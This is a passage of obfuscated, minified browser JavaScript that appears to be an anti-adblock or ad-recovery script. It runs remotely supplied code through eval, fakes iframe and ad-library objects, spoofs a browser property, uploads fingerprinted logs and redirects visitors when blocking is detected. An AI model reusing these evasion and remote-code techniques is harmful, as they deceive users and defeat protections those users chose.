G=l['A'][f7(0xe7c)](window)[f7(0xdfa)][f7(0xe7c)][f7(0xb1d)](F);(0x0,D['Bo'])(g,G)&&l['A'][f7(0xe7c)](window)[f7(0xdfa)][f7(0x573)][f7(0xb1d)](F,(0x0,m['md'])(G));const Z=l['A'][f7(0xe7c)](window)[f7(0xa23)][f7(0xe7c)][f7(0xb1d)](F);for(const T of Array[f7(0xcf1)](Z))(0x0,D['Bo'])(g,T)&&(Z[f7(0x1f0)]((0x0,m['md'])(T)),Z[f7(0x4c7)](T));const v=l['A'][f7(0xe7c)](window)[f7(0xc39)][f7(0xe7c)][f7(0xb1d)](F);for(const Q of Array[f7(0xcf1)](v))if((0x0,D['yu'])(g,Q[f7(0xeaa)])){const A=f7(0x8bc)+(0x0,m['md'])(Q[f7(0xeaa)][f7(0x34d)](0x5)[f7(0x52d)]());l['A'][f7(0xe7c)](window)[f7(0x850)][f7(0xb1d)](F,A,Q[f7(0x232)]),l['A'][f7(0xe7c)](window)[f7(0xbb3)][f7(0xb1d)](F,Q[f7(0xeaa)]);}else(0x0,D['v5'])(g,Q[f7(0xeaa)],Q[f7(0x232)])&&l['A'][f7(0xe7c)](window)[f7(0x850)][f7(0xb1d)](F,Q[f7(0xeaa)],(0x0,m['md'])(Q[f7(0x232)]));if(F instanceof HTMLAnchorElement){const H=l['A'][f7(0xe7c)](window)[f7(0x6dc)][f7(0xb1d)](F,f7(0x885));if(H&&!(0x0,y['EW'])(H))try{const C=new URL(H)[f7(0x7a0)];(g[f7(0xb9b)][f7(0x908)](d=>d[f7(0x368)](H))||g[f7(0x1e1)][f7(0x908)](d=>C[f7(0x193)](d)))&&l['A'][f7(0xe7c)](window)[f7(0x850)][f7(0xb1d)](F,f7(0x885),(0x0,y['Wq'])({'protectUrlContext':u,'url':H,'kind':y['MN'][f7(0x522)],'endpoint':k['A'][f7(0x4ce)]}));}catch(d){}}const P=F[f7(0x12d)]()[f7(0x3ff)](S=>S[f7(0x51c)](f7(0xf12)));P[f7(0xfb6)]>0x0&&P[f7(0x891)](S=>{const f8=f7;F[f8(0xb32)](S);});};},0x71:(W,f,q)=>{'use strict';q['d'](f,{'Q$':()=>l});const y=0x1f40,k=0x32;async function l(D,X){const fX=a3h,{enableGpp:m=!0x1}=X||{},K=await function(J){const {tcfTimeoutMs:z=y,requireTcString:I=!0x0}=J||{};return new Promise(async(V,U)=>{const fB=a3h;try{var x,O;await(function(){const f9=a3h;let Y=arguments[f9(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:y;return new Promise((G,Z)=>{const fc=f9,v=Date[fc(0xc22)](),P=()=>{const fh=fc;fh(0xd89)!=typeof window[fh(0x34b)]?Date[fh(0xc22)]()-v>Y?Z(new Error(fh(0x55d))):setTimeout(P,k):G(window[fh(0x34b)]);};P();});}(z));let u=!0x1;const g=Y=>!(!Y||fB(0x9ed)!==Y[fB(0x154)]&&fB(0x152)!==Y[fB(0x154)]||I&&!Y[fB(0xcb8)]),F=(Y,G)=>{const fi=fB;if(G&&!u&&g(Y)){u=!0x0;try{var Z,v;null===(Z=(v=window)[fi(0x34b)])||void 0x0===Z||Z[fi(0xb1d)](v,fi(0x275),0x2,()=>{},Y[fi(0x900)]);}catch{}V(Y);}};null===(x=(O=window)[fB(0x34b)])||void 0x0===x||x[fB(0xb1d)](O,fB(0x843),0x2,F),setTimeout(()=>{const fW=fB;u||U(new Error(fW(0xace)));},z);}catch(Y){U(Y);}});}();let E;if(m)try{E=await(function(){const ff=a3h;let J=arguments[ff(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,I)=>{const fq=ff,V=Date[fq(0xc22)](),U=()=>{const fy=fq;fy(0xd89)!=typeof window[fy(0xca3)]?Date[fy(0xc22)]()-V>J?I(new Error(fy(0x8fb))):setTimeout(U,k):((()=>{const fk=fy;try{var x,O,u,g;null===(x=(O=window)[fk(0xca3)])||void 0x0===x||x[fk(0xb1d)](O,fk(0x843),(F,Y)=>{const fl=fk;Y&&F&&(fl(0x391)===F[fl(0x47a)]||fl(0xab4)===F[fl(0x47a)])&&z(F);}),null===(u=(g=window)[fk(0xca3)])||void 0x0===u||u[fk(0xb1d)](g,fk(0x543),(F,Y)=>{const fD=fk;Y&&F&&z({'eventName':fD(0xfa3),'data':F});});}catch{}})());};U();});}());}catch(J){console[fX(0x1de)](J);}return{'result':await Promise[fX(0x67b)](D({'tcData':K,'gppInfo':E})),'tcData':K,'gppInfo':E};}},0x2126:(W,q,k)=>{'use strict';const fm=a3h;k['d'](q,{'A':()=>Z});var D,X=k(0x1cbf),K=k(0x81),E=k(0xc72),J=k(0x941),z=k(0x2197),I=k(0x1e87),V=k(0x17f6),U=k(0x385),x=k(0x4d9),O=k(0x12e6),F=k(0x1fa9);const Y=fm(0x614);var G=function(P){const fK=fm;return P[P[fK(0x83c)]=0x0]=fK(0x83c),P[P[fK(0x6b0)]=0x1]=fK(0x6b0),P[P[fK(0x86e)]=0x2]=fK(0x86e),P;}(G||{});class Z{constructor(P){const fn=fm;var L=this;let j=arguments[fn(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[fn(0x86e)],w=arguments[fn(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',M=arguments[fn(0xfb6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[fn(0x460)]=P,this[fn(0x37a)]=j,this[fn(0xa94)]=w,this[fn(0x1ea)]=M,(0x0,X['A'])(this,fn(0xe8a),function(T){const fE=fn;for(var Q=arguments[fE(0xfb6)],A=new Array(Q>0x1?Q-0x1:0x0),H=0x1;H<Q;H++)A[H-0x1]=arguments[H];return{'level':T,'timestamp':Date[fE(0xc22)](),'inventoryId':L[fE(0xa94)],'args':A};}),(0x0,X['A'])(this,fn(0x30d),()=>{const fJ=fn;window[fJ(0x843)](fJ(0x34e),T=>{const fz=fJ;if(T[fz(0x70c)]&&T[fz(0x70c)][fz(0x6c9)]===Y){if(this[fz(0x37a)]===G[fz(0x6b0)])return v({'inventoryId':this[fz(0xa94)],...T[fz(0x70c)]});if(this[fz(0x37a)]===G[fz(0x83c)]&&T[fz(0x70c)][fz(0xa94)]){if(fz(0x45d)===T[fz(0x70c)][fz(0x16c)])return Z[fz(0x45d)]('['[fz(0xbc8)](T[fz(0x70c)][fz(0xa94)],']'),...T[fz(0x70c)][fz(0x698)]);if(fz(0x1de)===T[fz(0x70c)][fz(0x16c)])return Z[fz(0x1de)]('['[fz(0xbc8)](T[fz(0x70c)][fz(0xa94)],']'),...T[fz(0x70c)][fz(0x698)]);if(fz(0xc6f)===T[fz(0x70c)][fz(0x16c)])return Z[fz(0xc6f)](T[fz(0x70c)][fz(0xc6f)],'['[fz(0xbc8)](T[fz(0x70c)][fz(0xa94)],']'),...T[fz(0x70c)][fz(0x698)]);}}});}),(0x0,X['A'])(this,fn(0x5ad),()=>{const fI=fn,T=async()=>{const fe=a3h;if(fe(0xd4b)!==window[fe(0x5c1)][fe(0x4c2)]&&fe(0xb2b)!==window[fe(0x5c1)][fe(0x4c2)])return;window[fe(0x5c1)][fe(0x4c2)]='';const Q=prompt(fe(0xfed));if(fe(0xfa2)===Q)return this[fe(0x1ea)][fe(0x891)](S=>console[fe(0x366)](...S[fe(0x698)]));if(fe(0xb2b)!==Q)return;const A=prompt(fe(0x53a)),H=prompt(fe(0x34e)),C=await Z[fe(0x37d)](fe(0x1df),null!=A?A:fe(0x915),null!=H?H:fe(0x915));alert(fe(0xe4c)),window[fe(0x4c5)](fe(0x914)[fe(0xbc8)](C));};window[fI(0x843)](fI(0x6e4),T),window[fI(0x8a8)](T,0xbb8);}),j===G[fn(0x83c)]&&this[fn(0x5ad)](),j!==G[fn(0x83c)]&&j!==G[fn(0x6b0)]||this[fn(0x30d)]();}static[fm(0x45d)](){const fo=fm;this[fo(0x562)]();for(var P=arguments[fo(0xfb6)],L=new Array(P),j=0x0;j<P;j++)L[j]=arguments[j];const w=this[fo(0xefd)][fo(0xe8a)](fo(0x45d),...L);if(this[fo(0xefd)][fo(0x37a)]!==G[fo(0x83c)])return v(w);this[fo(0xefd)][fo(0x1ea)][fo(0xb0b)](w),(z['A'][fo(0x45d)]||fo(0x19d)===I['A'][fo(0xe7c)](fo(0x1f4),!0x1))&&console[fo(0x366)](...L);}static[fm(0x1de)](){const fV=fm;this[fV(0x562)]();for(var P=arguments[fV(0xfb6)],L=new Array(P),j=0x0;j<P;j++)L[j]=arguments[j];const w=this[fV(0xefd)][fV(0xe8a)](fV(0x1de),...L);if(this[fV(0xefd)][fV(0x37a)]!==G[fV(0x83c)])return v(w);this[fV(0xefd)][fV(0x1ea)][fV(0xb0b)](w),(z['A'][fV(0x45d)]||fV(0x19d)===I['A'][fV(0xe7c)](fV(0x1f4),!0x1))&&console[fV(0x1de)](...L);}static[fm(0xc6f)](P){const fU=fm;this[fU(0x562)]();for(var L=arguments[fU(0xfb6)],j=new Array(L>0x1?L-0x1:0x0),w=0x1;w<L;w++)j[w-0x1]=arguments[w];const M=this[fU(0xefd)][fU(0xe8a)](fU(0xc6f),[P,...j]);if(M[fU(0xc6f)]=P,this[fU(0xefd)][fU(0x37a)]!==G[fU(0x83c)])return v(M);this[fU(0xefd)][fU(0x1ea)][fU(0xb0b)](M),(z['A'][fU(0x45d)]||fU(0x19d)===I['A'][fU(0xe7c)](fU(0x1f4),!0x1))&&console[fU(0xc6f)](P,...j);}static[fm(0x594)](P,L){const fx=fm;return this[fx(0x562)](),Z[fx(0x45d)](fx(0x594),P,L),Z[fx(0x45d)](fx(0xd49),(0x0,V['j'])()),Z[fx(0x37d)](P,L,L);}static async[fm(0x37d)](P,L,j){const fO=fm;this[fO(0x562)]();const w=this[fO(0xefd)][fO(0x1ea)][fO(0x3db)](A=>({...A,'timestamp':Math[fO(0xd56)](A[fO(0xe8)]/0x3e8)})),M=J['A'][fO(0x245)](JSON[fO(0xb33)](w)),T=await(0x0,O['C8'])(this[fO(0xefd)][fO(0x460)],z['A'][fO(0x4ce)])?(0x0,O['XV'])(z['A'][fO(0x4ce)],0x0):z['A'][fO(0x4ce)],Q=new URL(''[fO(0xbc8)](T,fO(0xdca)));return Q[fO(0x1d2)][fO(0x597)](fO(0x91e),z['A'][fO(0x91e)]),Q[fO(0x1d2)][fO(0x597)](fO(0x834),P),Q[fO(0x1d2)][fO(0x597)](fO(0x258),L),Q[fO(0x1d2)][fO(0x597)](fO(0x34e),j),Q[fO(0x1d2)][fO(0x597)](fO(0x8c6),location[fO(0x885)]),Q[fO(0x1d2)][fO(0x597)](fO(0x9e0),(0x0,U['z3'])()[fO(0x474)]()),Q[fO(0x1d2)][fO(0x597)](fO(0x4ba),(await(0x0,x['H4'])())[fO(0x474)]()),Q[fO(0x1d2)][fO(0x597)](fO(0x559),F['A'][fO(0x8a1)](0x10,0x10)),(await E['G'][fO(0x42c)](fO(0x231),(0x0,K['Wq'])({'protectUrlContext':this[fO(0xefd)][fO(0x460)],'url':Q,'endpoint':T}),M))[fO(0xffb)];}}D=Z,(0x0,X['A'])(Z,fm(0xefd),void 0x0),(0x0,X['A'])(Z,fm(0xa3f),P=>D[fm(0xefd)]=new D(P,G[fm(0x83c)])),(0x0,X['A'])(Z,fm(0xdf5),(P,L)=>D[fm(0xefd)]=new D(P,G[fm(0x6b0)],L)),(0x0,X['A'])(Z,fm(0x562),()=>{const fu=fm;D[fu(0xefd)]||(D[fu(0xefd)]=new D({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const v=P=>{const fg=fm;let L=window;for(;L!==window[fg(0xee4)][fg(0xd34)];){L=L[fg(0xca1)][fg(0xd34)];try{P[fg(0x6c9)]=Y,L[fg(0x589)](P,'*');}catch(j){}}};},0x10b1:(W,f,q)=>{'use strict';q['d'](f,{'I':()=>n,'i':()=>K});var y=q(0x2197),k=q(0x120e),l=q(0x13a3),D=q(0x81),X=q(0x739),m=q(0x2126);const K=()=>{const fF=a3h;try{const J='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnl54je59jqjm54jm59q59jeqj8ljq,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjqcjejq5njj';if(0x12===J[fF(0xfb6)])return null;const z=(0x0,k['OC'])(decodeURI(J));if(!z)throw fF(0x2c3);return z;}catch(I){const o=fF(0x211)[fF(0xbc8)](I);return m['A'][fF(0xc6f)](o),(0x0,X['Pf'])(o,new URL(y['A'][fF(0x4ce)])[fF(0x7a0)],async V=>await m['A'][fF(0x594)](fF(0xd5b),V)),null;}},n=(J,z,I,o)=>{const fY=a3h;J[fY(0x3ff)](V=>fY(0x590)===V[fY(0x47e)]||fY(0x5df)===V[fY(0x47e)]&&z||fY(0xe14)===V[fY(0x47e)]&&z&&I||fY(0xa0f)===V[fY(0x47e)]&&!z)[fY(0x891)](V=>(U=>{const fG=fY;try{var x;let O=null!==(x=U[fG(0xe63)])&&void 0x0!==x?x:U[fG(0x661)]?atob(U[fG(0x661)]):'';O=O[fG(0xeef)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(u,g)=>(0x0,D['Wq'])({'protectUrlContext':o,'url':g,'endpoint':y['A'][fG(0x4ce)]}))[fG(0xeef)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(u,g)=>(0x0,l['md'])(g)),U[fG(0xcbf)]&&E(O),U[fG(0x955)]&&window[fG(0x8a8)](()=>E(O),U[fG(0x955)][fG(0xca2)]),U[fG(0x4d4)]&&window[fG(0x843)](U[fG(0x4d4)][fG(0x834)],()=>E(O));}catch(u){console[fG(0xc6f)](u);}})(V));},E=J=>{const fa=a3h;try{eval(J);}catch(z){y['A'][fa(0x45d)]&&console[fa(0xc6f)](fa(0x7f3),z);}};},0x1c09:(W,f,q)=>{'use strict';const fZ=a3h;q['d'](f,{'N2':()=>V,'je':()=>U,'lD':()=>o});var y=q(0x2126),k=q(0xd17);const l=fZ(0x38c),D={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':D,'parent':window};function m(){const fv=fZ;safe[fv(0x51e)]();const x=Object[fv(0x783)](HTMLIFrameElement[fv(0x892)],fv(0xb2c));Object[fv(0xb4a)](HTMLIFrameElement[fv(0x892)],fv(0xb2c),{'get':function(){const fP=fv;if(this[fP(0xd15)](l))return X;for(var u=arguments[fP(0xfb6)],g=new Array(u),F=0x0;F<u;F++)g[F]=arguments[F];return x[fP(0xe7c)][fP(0xb1d)](this,...g);}});const O=Object[fv(0x783)](HTMLIFrameElement[fv(0x892)],fv(0x95e));Object[fv(0xb4a)](HTMLIFrameElement[fv(0x892)],fv(0x95e),{'get':function(){const fL=fv;if(this[fL(0xd15)](l))return D;for(var u=arguments[fL(0xfb6)],g=new Array(u),F=0x0;F<u;F++)g[F]=arguments[F];return O[fL(0xe7c)][fL(0xb1d)](this,...g);}});}function K(x){const fp=fZ;x[fp(0xbdc)](l,'');}function n(){const fj=fZ,x=navigator[fj(0xe7b)][fj(0x52d)]();return![fj(0x859),fj(0xec1),fj(0x27e),fj(0x2e9),fj(0x86b),fj(0x4cb)][fj(0x908)](O=>x[fj(0x51c)](O))&&[fj(0xfac),fj(0xe1f)][fj(0x908)](O=>x[fj(0x51c)](O));}function E(x,O){return generateSafePromise((u,g)=>{const fw=a3h;let F=0x0;x[fw(0x891)](Y=>{const fM=fw;Y[fM(0xa68)](G=>{const fT=fM;O(G)&&u(!0x0),++F===x[fT(0xfb6)]&&u(!0x1);})[fM(0x9f6)](g);});});}function J(x){const fQ=fZ,O=/__#\{(.*?)\}#__/gi,u=[];let g=0x0,F=null;for(;null!==(F=O[fQ(0xb93)](x));)u[fQ(0xb0b)](x[fQ(0x34d)](g,F[fQ(0x70e)])),u[fQ(0xb0b)](z(F[0x1])),g=F[fQ(0x70e)]+F[0x0][fQ(0xfb6)];return u[fQ(0xb0b)](x[fQ(0x34d)](g)),u[fQ(0x730)]('');}function z(x){const fA=fZ;try{const O=eval(x);return null===O?fA(0x915):void 0x0===O?fA(0x22c):O[fA(0x474)]();}catch(u){return console[fA(0xc6f)](u),u[fA(0x474)]();}}function e(x){const fs=fZ;[fs(0x1eb),fs(0x6ee),fs(0x9fa),fs(0xcfd),fs(0x93d),fs(0x7a2),fs(0xcda),fs(0xc9c),fs(0x8fd),fs(0x3bb),fs(0xd79)][fs(0x908)](O=>location[fs(0x7a0)][fs(0x193)](O))&&Object[fs(0xb4a)](x,fs(0x383),{'get':function(){return 0x8;}});}const I=(x,O,u)=>{const fH=fZ;let g={'targeting':{}};const F={'addService':()=>F,'defineSizeMapping':()=>F,'getAdUnitPath':()=>x,'getOutOfPage':()=>fH(0x47c)===O,'getResponseInformation':()=>F,'getSlotElementId':()=>u,'setCollapseEmptyDiv':()=>F,'setConfig':Y=>(g={...g,...Y},F),'getConfig':Y=>g[Y],'setTargeting':(Y,G)=>(g[fH(0x131)][Y]=G,F),'getTargeting':Y=>{const ft=fH;var G;return null!==(G=g[ft(0x131)][Y])&&void 0x0!==G?G:[];},'getTargetingKeys':()=>Object[fH(0x1da)](g[fH(0x131)]),'getTargetingMap':()=>g[fH(0x131)]};return F;};function o(){const fC=fZ;window[fC(0x97d)]=window[fC(0x97d)]||{},window[fC(0x97d)][fC(0x6c3)]=window[fC(0x97d)][fC(0x6c3)]||[];const x=function(){const fd=fC,O=window[fd(0x97d)][fd(0xcc1)];window[fd(0x97d)][fd(0xcc1)]=function(u,g){const fS=fd;if(g===window[fS(0x97d)][fS(0xbcd)][fS(0x997)][fS(0xdab)])return y['A'][fS(0x45d)](fS(0x45a),u),I(u,fS(0x47c),fS(0x5aa));for(var F=arguments[fS(0xfb6)],Y=new Array(F>0x2?F-0x2:0x0),G=0x2;G<F;G++)Y[G-0x2]=arguments[G];return O[fS(0xb1d)](this,u,g,...Y);};};try{window[fC(0x97d)][fC(0x6c3)][fC(0x9ec)](x);}catch(O){y['A'][fC(0xc6f)](fC(0x4cf)+O),window[fC(0x97d)][fC(0x6c3)][fC(0xb0b)](x),window[fC(0x97d)][fC(0x6c3)][fC(0xb0b)](()=>{const fN=fC,u=window[fN(0x97d)][fN(0x6c2)]()[fN(0x68e)]()[fN(0x3ff)](g=>g[fN(0xc47)]())[fN(0x3ff)](g=>g[fN(0x5bd)]()[fN(0x52d)]()[fN(0x51c)](fN(0x5aa)));u[fN(0xfb6)]>0x0&&(y['A'][fN(0x45d)](fN(0x9da)+u[fN(0x3db)](g=>g[fN(0x5bd)]())[fN(0x730)](',\x20')),window[fN(0x97d)][fN(0xa64)](u));});}}function V(x){const fR=fZ;if(0x0===x[fR(0xfb6)])return;window[fR(0x97d)]=window[fR(0x97d)]||{},window[fR(0x97d)][fR(0x6c3)]=window[fR(0x97d)][fR(0x6c3)]||[];const O=function(){const fb=fR,u=window[fb(0x97d)][fb(0x109)];window[fb(0x97d)][fb(0x109)]=function(g,F,Y){const fr=fb,G=x[fr(0x3ff)](L=>g[fr(0x51c)](L));if(G[fr(0xfb6)]>0x0)return y['A'][fr(0x45d)](fr(0xf2a),g,fr(0x7ae),G[fr(0x730)](',\x20'),']'),I(g,F,Y);for(var Z=arguments[fr(0xfb6)],v=new Array(Z>0x3?Z-0x3:0x0),P=0x3;P<Z;P++)v[P-0x3]=arguments[P];return u[fr(0xb1d)](this,g,F,Y,...v);};};try{window[fR(0x97d)][fR(0x6c3)][fR(0x9ec)](O);}catch(u){y['A'][fR(0xc6f)](fR(0x4cf)+u),window[fR(0x97d)][fR(0x6c3)][fR(0xb0b)](O),window[fR(0x97d)][fR(0x6c3)][fR(0xb0b)](()=>{const q0=fR,g=window[q0(0x97d)][q0(0x6c2)]()[q0(0x68e)]()[q0(0x3ff)](F=>x[q0(0x908)](Y=>F[q0(0x5bd)]()[q0(0x51c)](Y)));g[q0(0xfb6)]>0x0&&(y['A'][q0(0x45d)](q0(0xe4e)+g[q0(0x3db)](F=>F[q0(0x5bd)]())[q0(0x730)](',\x20')),window[q0(0x97d)][q0(0xa64)](g));});}}function U(){const q1=fZ;(arguments[q1(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[q1(0x9e2)])[q1(0x891)](x=>{const q2=q1;window[x]=window[x]||{},window[x][q2(0x2eb)]=window[x][q2(0x2eb)]||[],window[x][q2(0x2eb)][q2(0xb0b)](function(){const q4=q2,O=function(u){const q3=a3h;try{u&&q3(0xd89)==typeof u[q3(0xaae)]&&(y['A'][q3(0x45d)](q3(0x638)[q3(0xbc8)](x),u[q3(0xaae)]),setTimeout(()=>u[q3(0xaae)]([]),0x0)),y['A'][q3(0x45d)](q3(0x2f3)[q3(0xbc8)](x),u);}catch(g){y['A'][q3(0xc6f)](q3(0x6e3)[q3(0xbc8)](x),g);}return Promise[q3(0x67b)]({'bids':[],'timedOut':[],'auctionId':null});};O[q4(0x989)]=function(u){const q5=q4;return q5(0xd89)!=typeof u||y['A'][q5(0x45d)](''[q5(0xbc8)](x,q5(0x281))[q5(0xbc8)](u)),u;},window[x][q4(0x336)]=O,window[x][q4(0x8f0)]=function(){const q6=q4;y['A'][q6(0x45d)](q6(0xcf7)[q6(0xbc8)](x,q6(0xa5b)));},window[x][q4(0xc7c)]=function(){const q7=q4;y['A'][q7(0x45d)](q7(0xcf7)[q7(0xbc8)](x,q7(0xd70)));},window[x][q4(0x694)]=function(){const q8=q4;return y['A'][q8(0x45d)](q8(0xcf7)[q8(0xbc8)](x,q8(0x775))),{};};});});}},0x10be:(W,f,q)=>{'use strict';const q9=a3h;q['d'](f,{'aX':()=>l,'uD':()=>D});var y=q(0x1e87);const k=q9(0x4ab);function l(){const qc=q9,X=y['A'][qc(0xe7c)](k);return X?qc(0x19d)===X:void 0x0;}function D(X){const qh=q9;y['A'][qh(0x573)](k,X[qh(0x474)]());}},0x739:(W,q,y)=>{'use strict';const ql=a3h;y['d'](q,{'Pf':()=>I});var k=y(0x2197),D=y(0x385),X=y(0x1b6c),K=y(0x17f6),E=y(0x1e87),J=y(0x36c),z=y(0x469);function I(G,Z,v){try{!async function(P,L,j){const qB=a3h;try{if(await Y())return;U();const M=Math[qB(0x26e)]()<k['A'][qB(0x6ac)]?await j(P):'';document[qB(0x153)][qB(0x162)]='',document[qB(0xffb)][qB(0x162)]='',console[qB(0xc6f)](qB(0xf02)[qB(0xbc8)](P)),document[qB(0xffb)][qB(0x17b)][qB(0x56d)]=qB(0xede);let T=!0x1;window[qB(0x843)](qB(0x34e),H=>{const qi=qB;qi(0x63f)===H[qi(0x70c)]&&(T=!0x0);});const Q=(0x0,J['B'])(M,P),A=setInterval(()=>{const qW=qB;if(!document[qW(0x97f)](Q))return clearInterval(A);const H=Q[qW(0x789)]();qW(0xf58)!==getComputedStyle(Q)[qW(0x334)]&&0x0!==H[qW(0xabd)]&&0x0!==H[qW(0x2ac)]||(clearInterval(A),V(P,L));},0x3e8);if(X['A'][qB(0xd6e)]()||X['A'][qB(0xaf1)]()){var w;const H=(0x0,K['j'])(),C=Math[qB(0xdb2)](0xbb8,0x5*(null!==(w=null==H?void 0x0:H[qB(0x46d)])&&void 0x0!==w?w:0x0));setTimeout(()=>{const qf=qB;document[qf(0x97f)](Q)&&!T&&(clearInterval(A),V(P,L));},C);}}catch(S){V(P,L);}}(G,Z,v);}catch(P){V(G,Z);}}function V(G,Z){const qy=a3h;try{U();const v=decodeURIComponent(escape(atob(((()=>{const qq=a3h,P=navigator[qq(0x192)][qq(0x52d)]();return P[qq(0x80f)]('fr')?qq(0xfc5):P[qq(0x80f)]('ko')?qq(0x1e5):qq(0x4eb);})()))));qy(0xd89)!=typeof confirm||!0x1!==confirm(v)?location[qy(0x885)]=qy(0x6fc)[qy(0xbc8)](btoa(G),qy(0xc01))[qy(0xbc8)](Z,qy(0x2bc))[qy(0xbc8)](btoa(location[qy(0x885)])):location[qy(0x5b4)]();}catch(P){location[qy(0x885)]=qy(0xbe8)[qy(0xbc8)](Z);}}function U(){const qk=a3h;E['A'][qk(0x573)](qk(0xe6b),String(Date[qk(0xc22)]()));}let x=!0x1;window[ql(0x843)](ql(0xadf),()=>{x=!0x0;},{'capture':!0x0});const O=Date[ql(0xc22)]();let F=!0x1;const Y=async()=>{const qD=ql;if(F)return!0x0;F=!0x0;try{if(await(0x0,D['EW'])())return!0x0;try{var G;const Z=(0x0,K['j'])();if(Z[qD(0x5eb)]>0x3e8||Z[qD(0x46d)]>0x1f4)return!0x0;if((null===(G=navigator[qD(0xa62)])||void 0x0===G?void 0x0:G[qD(0xb96)])>0x2bc)return!0x0;}catch(v){}if(Date[qD(0xc22)]()-O>0xea60)return!0x0;if(void 0x0===window[qD(0xfc1)]?await(0x0,z['y'])(0x64):await(0x0,z['$'])(0x64),x)return!0x0;if(location[qD(0x7bb)][qD(0x51c)](qD(0xab7))&&navigator[qD(0xe7b)][qD(0x51c)](qD(0x3b3)))return!0x0;if(location[qD(0x7bb)][qD(0x51c)](qD(0xcf4))&&(function(){const qX=qD;try{if(null!=window[qX(0xb9a)][qX(0xf45)]&&qX(0xd47)===window[qX(0xb9a)][qX(0xf45)][qX(0xd47)][qX(0xeaa)])return!0x0;}catch(P){}return!0x1;}()))return!0x0;}catch(P){}return!0x1;};},0x36c:(W,f,q)=>{'use strict';q['d'](f,{'B':()=>k});var y=q(0x2197);function k(l){const qm=a3h;let D=arguments[qm(0xfb6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const X=document[qm(0x5d1)](qm(0xbaf)),m=y['A'][qm(0x4ce)][qm(0x51c)]('//')?y['A'][qm(0x4ce)][qm(0x298)]('//')[0x1]:y['A'][qm(0x4ce)];let K=qm(0x401);K+=qm(0xacc)+l,K+=qm(0x44b)+btoa(D),K+=qm(0xc01)+m,K+=qm(0x2bc)+btoa(location[qm(0x885)]),X[qm(0x384)]=K,X[qm(0xbdc)](qm(0x17b),qm(0x4e1)),document[qm(0xffb)][qm(0x972)](X);const E=J=>{const qK=qm;var z;qK(0x85c)===J[qK(0x70c)]&&(null===(z=X[qK(0x73c)])||void 0x0===z||z[qK(0x3fc)](X),document[qK(0xffb)][qK(0x17b)][qK(0xd5a)](qK(0x56d)),window[qK(0x275)](qK(0x34e),E));};return addEventListener(qm(0x34e),E),X;}},0x313:(W,f,q)=>{'use strict';const qn=a3h;q['d'](f,{'A':()=>K});var y=q(0x1cbf),k=q(0x81),D=q(0x2c0),X=q(0x1fa9),m=q(0x6);class K{static[qn(0xfda)](E){const qE=qn;if(!E[qE(0xbd6)])return 0x0;let J;for(J=0x0;J<E[qE(0xbd6)][qE(0x60c)][qE(0xfb6)]&&E[qE(0xbd6)][qE(0x60c)][J]!==E;J++);return J;}static[qn(0x818)](){const qJ=qn;let E=arguments[qJ(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[qJ(0xc81)]!==E[qJ(0xee4)];}catch(J){return!0x0;}}static[qn(0xa5e)](){const qz=qn;if(void 0x0!==K[qz(0x18b)])return K[qz(0x18b)];if(!K[qz(0x818)]())return K[qz(0x18b)]=!0x1,!0x1;if(window[qz(0x5c1)][qz(0x885)][qz(0x80f)](qz(0x353))||(0x0,k['EW'])(window[qz(0x5c1)][qz(0x885)]))return K[qz(0x18b)]=!0x0,!0x0;try{if((window[qz(0x5c1)][qz(0x885)][qz(0x51c)]('#')?window[qz(0x5c1)][qz(0x885)][qz(0x34d)](0x0,window[qz(0x5c1)][qz(0x885)][qz(0x278)]('#')):window[qz(0x5c1)][qz(0x885)])===(window[qz(0xca1)][qz(0x5c1)][qz(0x885)][qz(0x51c)]('#')?window[qz(0xca1)][qz(0x5c1)][qz(0x885)][qz(0x34d)](0x0,window[qz(0xca1)][qz(0x5c1)][qz(0x885)][qz(0x278)]('#')):window[qz(0xca1)][qz(0x5c1)][qz(0x885)]))return K[qz(0x18b)]=!0x0,!0x0;}catch(E){}return K[qz(0x18b)]=!0x1,!0x1;}static[qn(0x11c)](){const qe=qn;if(!this[qe(0x818)]())return!0x1;try{return window[qe(0xca1)][qe(0x5c1)][qe(0x885)],!0x1;}catch(E){return!0x0;}}static[qn(0x943)](E){const qI=qn,J=qI(0xefe);let z=E[J];return z||(z=X['A'][qI(0x68c)](),E[J]=z),z;}static[qn(0x62f)](E){const qo=qn,J=document[qo(0x5d1)](qo(0xa1f)),z=D['A'][qo(0xe7c)]()[qo(0xc39)][qo(0xe7c)][qo(0xb1d)](E);for(let I=0x0;I<z[qo(0xfb6)];I++){const V=z[I];D['A'][qo(0xe7c)]()[qo(0x850)][qo(0xb1d)](J,V[qo(0xeaa)],V[qo(0x232)]);}return D['A'][qo(0xe7c)]()[qo(0xd2b)][qo(0x573)][qo(0xb1d)](J,D['A'][qo(0xe7c)]()[qo(0xd2b)][qo(0xe7c)][qo(0xb1d)](E)),J;}static[qn(0xe0a)](E,J){const qV=qn;J[qV(0x801)]?D['A'][qV(0xe7c)]()[qV(0x541)][qV(0xb1d)](J[qV(0x73c)],E,J[qV(0x801)]):D['A'][qV(0xe7c)]()[qV(0xa27)][qV(0xb1d)](J[qV(0x73c)],E);}static async[qn(0xc94)](E,J){const qU=qn;if(D['A'][qU(0xe7c)]()[qU(0x6dc)][qU(0xb1d)](E,qU(0x384))&&!D['A'][qU(0xe7c)]()[qU(0x6dc)][qU(0xb1d)](E,qU(0x883))){const 